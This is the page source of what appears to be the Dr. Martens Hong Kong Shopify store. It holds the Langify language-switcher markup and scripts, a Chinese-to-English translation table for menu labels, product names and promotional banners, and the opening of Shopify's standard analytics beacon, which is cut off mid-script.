<div data-breakpoint="0" class="ly-switcher-wrapper ly-breakpoint-1 fixed bottom_right ly-hide" style="font-size: 14px; margin: 0px 0px; "><div data-dropup="false" onclick="langify.switcher.toggleSwitcherOpen(this)" class="ly-languages-switcher ly-custom-dropdown-switcher ly-bright-theme" style=" margin: 0px 0px;">
          <span role="button" tabindex="0" aria-label="Selected language: English" aria-expanded="false" aria-controls="languagesSwitcherList-1" class="ly-custom-dropdown-current" style="background: #fff; color: #000;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;  padding: 0px 0px;"><i class="ly-icon ly-flag-icon ly-flag-icon-en en "></i><span class="ly-custom-dropdown-current-inner ly-custom-dropdown-current-inner-text">EN
</span>
<div aria-hidden="true" class="ly-arrow ly-arrow-black stroke" style="vertical-align: middle; width: 14.0px; height: 14.0px;">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.0 14.0" height="14.0px" width="14.0px" style="position: absolute;">
          <path d="M1 4.5 L7.0 10.5 L13.0 4.5" fill="transparent" stroke="#000" stroke-width="1px"/>
        </svg>
      </div>
          </span>
          <ul id="languagesSwitcherList-1" role="list" class="ly-custom-dropdown-list ly-is-open ly-bright-theme" style="background: #fff; color: #000;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;"><li key="en" style="color: #000;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="en" 
                    
                    data-ly-locked="true" rel="nofollow"><i class="ly-icon ly-flag-icon ly-flag-icon-en"></i><span class="ly-custom-dropdown-list-element-right">EN</span></a>
                </li><li key="zh-TW" style="color: #000;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="zh-TW" 
                    
                    data-ly-locked="true" rel="nofollow"><i class="ly-icon ly-flag-icon ly-flag-icon-zh-TW"></i><span class="ly-custom-dropdown-list-element-right">繁</span></a>
                </li></ul>
        </div></div>

<div data-breakpoint="1000" class="ly-switcher-wrapper ly-breakpoint-2 custom ly-custom ly-is-transparent ly-hide" style="font-size: 14px; "><div data-dropup="false" onclick="langify.switcher.toggleSwitcherOpen(this)" class="ly-languages-switcher ly-custom-dropdown-switcher ly-bright-theme ly-is-transparent" style=" margin: 0px 0px;">
          <span role="button" tabindex="0" aria-label="Selected language: English" aria-expanded="false" aria-controls="languagesSwitcherList-2" class="ly-custom-dropdown-current" style="color: #ffffff;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;  padding: 0px 0px;"><span class="ly-custom-dropdown-current-inner ly-custom-dropdown-current-inner-text">EN
</span>
<div aria-hidden="true" class="ly-arrow ly-arrow-black stroke" style="vertical-align: middle; width: 14.0px; height: 14.0px;">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.0 14.0" height="14.0px" width="14.0px" style="position: absolute;">
          <path d="M1 4.5 L7.0 10.5 L13.0 4.5" fill="transparent" stroke="#ffffff" stroke-width="1px"/>
        </svg>
      </div>
          </span>
          <ul id="languagesSwitcherList-2" role="list" class="ly-custom-dropdown-list ly-is-open ly-bright-theme" style="color: #ffffff;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;"><li key="en" style="color: #ffffff;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="en" 
                    
                    data-ly-locked="true" rel="nofollow"><span class="ly-custom-dropdown-list-element-right">EN</span></a>
                </li><li key="zh-TW" style="color: #ffffff;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="zh-TW" 
                    
                    data-ly-locked="true" rel="nofollow"><span class="ly-custom-dropdown-list-element-right">繁</span></a>
                </li></ul>
        </div></div>
</template><link rel="preload stylesheet" href="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-flags.css" as="style" media="print" onload="this.media='all'; this.onload=null;"><!-- END app snippet -->

<script>
  var langify = window.langify || {};
  var customContents = {};
  var customContents_image = {};
  var langifySettingsOverwrites = {};
  var defaultSettings = {
    debug: false,               // BOOL : Enable/disable console logs
    observe: true,              // BOOL : Enable/disable the entire mutation observer (off switch)
    observeLinks: false,
    observeImages: true,
    observeCustomContents: true,
    maxMutations: 5,
    timeout: 100,               // INT : Milliseconds to wait after a mutation, before the next mutation event will be allowed for the element
    linksBlacklist: [],
    usePlaceholderMatching: false
  };

  if(langify.settings) { 
    langifySettingsOverwrites = Object.assign({}, langify.settings);
    langify.settings = Object.assign(defaultSettings, langify.settings); 
  } else { 
    langify.settings = defaultSettings; 
  }langify.settings = Object.assign(langify.settings, {"debug":false,"lazyload":false,"observe":true,"observeLinks":true,"observeImages":true,"observeCustomContents":true,"linksBlacklist":[],"loadJquery":false,"nonStrict":false}, langifySettingsOverwrites);
  

  langify.settings.theme = {"debug":false,"lazyload":false,"observe":true,"observeLinks":true,"observeImages":true,"observeCustomContents":true,"linksBlacklist":[],"loadJquery":false,"nonStrict":false};
  langify.settings.switcher = {"customCSS":"","languageDetection":false,"languageDetectionDefault":"zh-TW","enableDefaultLanguage":false,"breakpoints":[{"key":0,"label":"0px","config":{"type":"custom","corner":"bottom_right","position":"fixed","show_flags":true,"rectangle_icons":true,"square_icons":false,"round_icons":false,"show_label":true,"show_custom_name":true,"show_name":false,"show_iso_code":false,"is_dark":false,"is_transparent":false,"is_dropup":false,"arrow_size":100,"arrow_width":1,"arrow_filled":false,"h_space":0,"v_space":0,"h_item_space":0,"v_item_space":0,"h_item_padding":0,"v_item_padding":0,"text_color":"#000","link_color":"#000","arrow_color":"#000","bg_color":"#fff","border_color":"#000","border_width":0,"border_radius":0,"fontsize":14,"recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000","show_currency_selector":false,"currency_switcher_enabled":false,"country_switcher_enabled":false,"switcherLabel":"show_custom_name","switcherIcons":"rectangle_icons"}},{"key":1000,"label":"1000px","config":{"type":"custom","corner":"top_left","position":"custom","show_flags":true,"rectangle_icons":false,"square_icons":false,"round_icons":false,"show_label":true,"show_custom_name":true,"show_name":false,"show_iso_code":false,"is_dark":false,"is_transparent":true,"is_dropup":false,"arrow_size":100,"arrow_width":1,"arrow_filled":false,"h_space":0,"v_space":0,"h_item_space":0,"v_item_space":0,"h_item_padding":0,"v_item_padding":0,"text_color":"#ffffff","link_color":"#000","arrow_color":"#000","bg_color":"#fff","border_color":"#000","border_width":0,"border_radius":0,"fontsize":14,"recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000","show_currency_selector":false,"currency_switcher_enabled":false,"country_switcher_enabled":false,"no_icons":true,"switcherIcons":"no_icons","switcherLabel":"show_custom_name"}}],"languages":[{"iso_code":"zh-TW","root_url":"\/zh-TW","name":"Chinese (Traditional)","primary":false,"domain":"drmartens-hk.myshopify.com","published":true,"custom_name":"繁"},{"iso_code":"en","root_url":"\/","name":"English","primary":true,"domain":"drmartens-hk.myshopify.com\/en","published":true,"custom_name":"EN"}],"recommendation_enabled":false,"recommendation_type":"popup","recommendation_switcher_key":-1,"recommendation_strings":{},"recommendation":{"recommendation_backdrop_show":true,"recommendation_corner":"center_center","recommendation_banner_corner":"top","recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000"}};
  if(langify.settings.switcher === null) {
    langify.settings.switcher = {};
  }
  langify.settings.switcher.customIcons = null;

  langify.locale = langify.locale || {
    country_code: "HK",
    language_code: "en",
    currency_code: null,
    primary: true,
    iso_code: "en",
    root_url: "\/",
    language_id: "ly190304",
    shop_url: "https:\/\/drmartens.com.hk",
    domain_feature_enabled: null,
    languages: [{
        iso_code: "en",
        root_url: "\/",
        domain: null,
      },{
        iso_code: "zh-TW",
        root_url: "\/zh",
        domain: null,
      },]
  };

  langify.localization = {
    available_countries: ["Hong Kong SAR","Macao SAR"],
    available_languages: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"zh-TW","enabled":true,"primary":false,"published":true}}],
    country: "Hong Kong SAR",
    language: {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},
    market: {
      handle: "hk",
      id: 46666023203,
      metafields: {"error":"json not allowed for this object"},
    }
  };

  // Disable link correction ALWAYS on languages with mapped domains
  
  if(langify.locale.root_url == '/') {
    langify.settings.observeLinks = false;
  }


  function extractImageObject(val) {
  if (!val || val === '') return false;

  // Handle src-sets (e.g., "image_600x600.jpg 1x, image_1200x1200.jpg 2x")
  if (val.search(/([0-9]+w?h?x?,)/gi) > -1) {
    val = val.split(/([0-9]+w?h?x?,)/gi)[0];
  }

  const hostBegin = val.indexOf('//') !== -1 ? val.indexOf('//') : 0;
  const hostEnd = val.lastIndexOf('/') + 1;
  const host = val.substring(hostBegin, hostEnd);
  let afterHost = val.substring(hostEnd);

  // Remove query/hash fragments
  afterHost = afterHost.split('#')[0].split('?')[0];

  // Extract name before any Shopify modifiers or file extension
  // e.g., "photo_600x600_crop_center@2x.jpg" → "photo"
  const name = afterHost.replace(
    /(_[0-9]+x[0-9]*|_{width}x|_{size})?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?(\.(png\.jpg|jpe?g|png|gif|webp))?$/i,
    ''
  );

  // Extract file extension (if any)
  let type = '';
  const match = afterHost.match(/\.(png\.jpg|jpe?g|png|gif|webp)$/i);
  if (match) {
    type = match[1].replace('png.jpg', 'jpg'); // fix weird double-extension cases
  }

  // Clean file name with extension or suffixes normalized
  const file = afterHost.replace(
    /(_[0-9]+x[0-9]*|_{width}x|_{size})?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?(\.(png\.jpg|jpe?g|png|gif|webp))?$/i,
    type ? '.' + type : ''
  );

  return { host, name, type, file };
}



  /* Custom Contents Section*/
  var customContents = {};

customContents["凡購物滿港幣500元, 即享免費送貨優惠"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'FREE SHIPPING ON ORDERS OVER HKD500';
customContents["企業及公司資訊"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'CORPORATE AND LEGAL';
customContents["購物指南"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'USEFUL INFO';
customContents["有關DR MARTENS"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ABOUT US';
customContents["款式"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Style';
customContents["顔色"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Colour';
customContents["材料"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Material';
customContents["鞋底類型"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Sole Type';
customContents["配飾"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Accessories';
customContents["靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Boots';
customContents["涼鞋"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Sandals';
customContents["鞋款"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Shoes';
customContents["你可能也會喜歡"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'You may also like';
customContents["熱賣款式"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'BEST SELLERS';
customContents["系列"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Silhouette';
customContents["稍加保養，它們可以更耐穿"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'WITH A BIT OF CARE, THEY\'LL LAST EVEN LONGER';
customContents["長靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'LONG BOOTS';
customContents["Chelsea靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Chelsea Boots';
customContents["牛津鞋"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Oxford Shoes';
customContents["綁帶靴"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Lace up Boots';
customContents["厚底鞋"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Platforms';
customContents["經典鞋款"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Originals';
customContents["101 靴款"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '101 Boots';
customContents["1460 8孔靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '1460 Boots';
customContents["1461 3孔鞋"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '1461 Shoes';
customContents["2976 Chelsea靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '2976 Chelsea Boots';
customContents["3989鞋款"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '3989 Shoes';
customContents["Adrian鞋"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Adrian Shoes';
customContents["Audrick靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Audrick Boots';
customContents["Audrick鞋款"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Audrick Shoes';
customContents["Jadon靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Jadon Boots';
customContents["尺碼"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Size';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/MicrosoftTeams-image_14.jpg?v=1691647335"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/BackToSchool_EN_Desktop.jpg?v=1692092820';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/MicrosoftTeams-image_11.jpg?v=1691483751"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/BackToSchool_EN_Desktop.jpg?v=1692092820';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/MicrosoftTeams-image_10.jpg?v=1691483753"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/BackToSchool_EN_Mobile_c3b0bcd8-517d-4a72-8b56-b74405ca5017.jpg?v=1692092818';
customContents["Back To School 優惠 - 購買指定鞋款兩對或以上 即享20%OFF"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Back to School Offer - Enjoy up to 20% off upon purchase of selected footwear.';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_GoldenWeek_ZH_Desktop.jpg?v=1695699857"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_GoldenWeek_EN_Desktop.jpg?v=1695699857';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_GoldenWeek_ZH_Mobile.jpg?v=1695699856"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_GoldenWeek_EN_Mobile.jpg?v=1695699857';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/Homepage_AW23_BrandCampaign_HeroBanner_MadeStrong_Desktop_ZH.jpg?v=1696832742"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/Homepage_AW23_BrandCampaign_HeroBanner_MadeStrong_Desktop_EN.jpg?v=1696839959';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/Homepage_AW23_BrandCampaign_HeroBanner_MadeStrong_Mobile_ZH.jpg?v=1696832741"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/Homepage_AW23_BrandCampaign_HeroBanner_MadeStrong_Mobile_EN.jpg?v=1696832799';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/EDM_20231031_D11Teaser_HeroBanner__ZH_Desktop.jpg?v=1698734009"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/EDM_20231031_D11Teaser_HeroBanner_EN_Desktop.jpg?v=1698734009';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/EDM_20231101_D11_HeroBanner_Desktop_ZH.jpg?v=1698734015"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/EDM_20231101_D11_HeroBanner_Desktop_EN.jpg?v=1698734016';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11Launch_Desktop_ZH.jpg?v=1698747175"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11Launch_Desktop_EN.jpg?v=1698747175';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11Launch_Mobile_ZH.jpg?v=1698747172"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11Launch_Mobile_EN_1.jpg?v=1698747172';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11_2ndWave_Mobile_ZH_WithButton.jpg?v=1699113810"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11_2ndWave_Mobile_EN.jpg?v=1699068457';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11_2ndWave_Desktop_ZH.jpg?v=1699068409"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11_2ndWave_Desktop_EN.jpg?v=1699068409';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/LP_HeroBanner_D11_2ndWave_ZH.jpg?v=1699114491"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/LP_HeroBanner_D11_2ndWave_EN.jpg?v=1699114491';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11_3rdWave_Desktop_ZH.jpg?v=1699324078"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11_3rdWave_Desktop_EN.jpg?v=1699324081';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/LP_HeroBanner_D11_3rdWave_ZH.jpg?v=1699324078"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/LP_HeroBanner_D11_3rdWave_EN.jpg?v=1699324078';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11_3rdWave_Mobile_ZH.jpg?v=1699324194"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11_3rdWave_Mobile_EN.jpg?v=1699324200';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11_Extra11_Desktop_ZH.jpg?v=1699630906"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11_Extra11_Desktop_EN.jpg?v=1699630906';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11_Extra11_Mobile_ZH.jpg?v=1699630905"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11_Extra11_Mobile_EN.jpg?v=1699630905';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/LP_HeroBanner_D11_Extra11_ZH.jpg?v=1699631784"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/LP_HeroBanner_D11_Extra11_EN.jpg?v=1699631784';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_202312_SeasonalSale_FurtherMarkdown_Hero_Desktop_ZH.jpg?v=1703057800"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_202312_SeasonalSale_FurtherMarkdown_Hero_Desktop_EN.jpg?v=1703057800';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_202312_SeasonalSale_FurtherMarkdown_Hero_Mobile_ZH.jpg?v=1703057799"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_202312_SeasonalSale_FurtherMarkdown_Hero_Mobile_EN.jpg?v=1703057798';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_202312_BoxingDaySale_Hero_Desktop_ZH.jpg?v=1703149146"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_202312_BoxingDaySale_Hero_Desktop_EN.jpg?v=1703149146';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_202312_BoxingDaySale_Hero_Mobile_ZH.jpg?v=1703149146"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_202312_BoxingDaySale_Hero_Mobile_EN.jpg?v=1703149146';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_20231231_YearEndSale_HeroBanner_Desktop_ZH.jpg?v=1703733831"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_20231231_YearEndSale_HeroBanner_Desktop_EN.jpg?v=1703733831';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_20231231_YearEndSale_HeroBanner_Mobile_ZH.jpg?v=1703733831"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_20231231_YearEndSale_HeroBanner_Mobile_EN.jpg?v=1703733831';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/Cart_202401_BootsMarkdown_Hero_Desktop_ZH.png?v=1704254938\u0026width=1920"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/Cart_202401_BootsMarkdown_Hero_Desktop_EN.png?v=1704354984';
customContents["2 月 4 日之前下訂單，以便在農曆新年前收到您的產品"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Order by February 4th to receive your order before Lunar New Year';
customContents["Genix Nappa 是我們最新的創新物料，為處理廢棄皮革而設。將本應落於堆填區的再生皮革邊角重新製造為柔軟耐用的物料，並構成 3 個經典鞋款：1460 皮靴、1461 皮鞋和 2976 切爾西靴。我們正在邁步向前，以成為更盡責的皮靴製造商。"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Genix Nappa is our innovative new material designed to tackle leather waste. Reclaimed leather offcuts destined for landfill are re engineered into a soft but durable material, which we’ve used to construct our 3 Original silhouettes; the 1460 boot, 1461 shoe and 2976 Chelsea boot. It’s one of the many steps we’re taking to be a more responsible bootmaker.';
customContents["Genix Nappa是種輕巧、紋理細緻的物料，第一次穿著就很柔軟。透過善用廢棄皮革的重新加工過程，Genix Nappa變成了一種耐用且多功能的物料，代表著我們在2040年之前將100％的鞋履物料邁向可持續物料的發展之一。"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Genix Nappa is a lightweight, subtly textured material that’s supple straight from the box. Through the re-engineering process of leather waste, Genix Nappa transforms into a durable and versatile material that represents some of the progress we’re making towards 100% of our footwear being made from sustainable materials by 2040.';
customContents["Genix Nappa適合純素主義者嗎？"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'IS GENIX NAPPA SUITABLE FOR VEGANS?';
customContents["Genix Nappa 是我們最新的創新物料，為處理廢棄皮革而設。"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Genix Nappa is our innovative new material designed to tackle leather waste.';
customContents["將本應落於堆填區的再生皮革邊角重新製造為柔軟耐用的物料，"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Reclaimed leather offcuts destined for landfill are re engineered into a soft but durable material,';
customContents["並構成 3 個經典鞋款：1460 皮靴、1461 皮鞋和 2976 切爾西靴。"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'which we’ve used to construct our 3 Original silhouettes; the 1460 boot, 1461 shoe and 2976 Chelsea boot.';
customContents["我們正在邁步向前，以成為更盡責的皮靴製造商。"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'It’s one of the many steps we’re taking to be a more responsible bootmaker.';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_202405_SeasonalMarkdown30_Hero_Desktop_ZH.jpg?v=1715534608"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_202405_SeasonalMarkdown30_Hero_Desktop_EN.jpg?v=1715534608';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_202405_SeasonalMarkdown30_Hero_Mobile_ZH.jpg?v=1715534607"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_202405_SeasonalMarkdown30_Hero_Mobile_EN.jpg?v=1715534607';
customContents["MARY JANE鞋款"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Mary Jane Shoes';

  // Images Section
  

</script><link rel="preload stylesheet" href="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-lib.css" as="style" media="print" onload="this.media='all'; this.onload=null;"><!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-redeem/5c736972-c385-431c-8cbb-05726b7a1739 -->




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_banner.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_fab.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-lib.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71676002595,url: 